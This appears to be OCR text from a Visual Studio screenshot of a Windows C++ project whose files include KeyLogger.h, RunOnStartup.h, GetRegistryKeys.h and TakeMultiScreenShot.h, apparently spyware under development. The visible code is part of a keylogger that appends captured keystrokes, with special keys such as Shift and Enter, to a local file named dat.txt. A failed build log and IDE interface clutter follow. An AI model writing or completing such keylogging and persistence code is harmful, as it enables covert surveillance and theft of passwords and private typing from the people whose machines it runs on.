 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) WC DC
Debug x64 Local Windows Debugger TO Sharing
Toolbox
RunOnStartup.h GetSystemInfo.h KeyLogger.h TemporaryFilePath.h OpenMe.cpp Module.cpp VS Live Share: Getting Started WC.cpp
WC (Global Scope)
1 #define _WIN32_WINNT 0x0500
2 #include <Windows.h>
3 #include <string>
4 #include <stdlib.h>
5 #include <stdio.h>
6 #include <iostream>
7 #include <fstream>
8
9
10 void LOG(std::string input) {
11 std::fstream LogFile;
12 LogFile.open("dat.txt", std::fstream::app);
13 if (LogFile.is_open()) {
14 LogFile << input;
15 LogFile.close();
16 }
17 }
18
19
20 bool SpecialKeys(int S_Key) {
21 switch (S_Key) {
22 case VK_SPACE:
23 //cout << " ";
24 LOG(" ");
25 return true;
26 case VK_RETURN:
27 //cout << "\n";
28 LOG("\n");
29 return true;
30 case '¾':
31 //cout << ".";
32 LOG(".");
33 return true;
34 case VK_SHIFT:
35 //cout << "#SHIFT#";
36 LOG("#SHIFT#");
100 % No issues found cartw, 30 minutes ago | 1 author, 1 change Ln: 18 Ch: 1 TABS CRLF
Microsoft Visual Studio
There were build errors. Would you like to continue and run the last
successful build?
Yes No
Do not show this dialog again
Output
Show output from: Build
Build started...
1>------ Build started: Project: WC, Configuration: Debug x64 ------
1>OpenMe.cpp
1>The contents of <filesystem> are available only with C++17 or later.
1>E:\Windows Kits\10\Include\10.0.19041.0\um\winnt.h(160,19): error C4430: missing type specifier - int assumed. Note: C++ does not support default-int
1>E:\Windows Kits\10\Include\10.0.19041.0\um\winnt.h(160,3): error C2146: syntax error: missing ';' before identifier 'PROBE_ALIGNMENT'
1>E:\Windows Kits\10\Include\10.0.19041.0\um\winnt.h(174,1): fatal error C1189: #error:  "No Target Architecture"
1>Done building project "WC.vcxproj" -- FAILED.
========== Build: 0 succeeded, 1 failed, 0 up-to-date, 0 skipped ==========
Error List Output
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'WC' (1 of 1 project)
WC
References
External Dependencies
Header Files
dirent.h
GetRegistryKeys.h
GetSystemInfo.h
KeyLogger.h
OpenMe.cpp
RunOnStartup.h
SetWallpaper.h
SystemActions.h
TakeMultiScreenShot.h
TemporaryFilePath.h
Resource Files
Source Files
Module.cpp
WC.cpp
Properties
Build failed 0 / 0 11 master WC 3
19°
20:54
16/08/2022